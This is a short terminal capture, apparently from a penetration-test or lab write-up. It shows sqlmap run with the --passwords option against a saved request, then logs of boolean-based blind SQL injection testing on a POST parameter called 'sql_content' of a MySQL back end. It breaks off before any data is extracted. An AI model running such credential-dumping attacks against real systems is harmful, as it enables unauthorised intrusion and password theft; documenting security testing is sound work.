 └─$ sqlmap -r request --passwords
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.5#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:56:42 /2022-05-30/
[10:56:42] [INFO] parsing HTTP request from 'request'
[10:56:42] [INFO] testing connection to the target URL
[10:56:42] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[10:56:42] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:56:42] [INFO] testing if the target URL content is stable
[10:56:43] [INFO] target URL content is stable
[10:56:43] [INFO] testing if POST parameter 'sql_content' is dynamic
[10:56:43] [INFO] POST parameter 'sql_content' appears to be dynamic
[10:56:43] [INFO] heuristic (basic) test shows that POST parameter 'sql_content' might be injectable (possible DBMS: 'MySQL')
[10:56:43] [INFO] testing for SQL injection on POST parameter 'sql_content'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[10:56:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:56:48] [WARNING] reflective value(s) found and filtering out
[10:56:49] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:56:49] [INFO] testing 'Generic inline queries'
[10:56:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:56:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:56:53] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'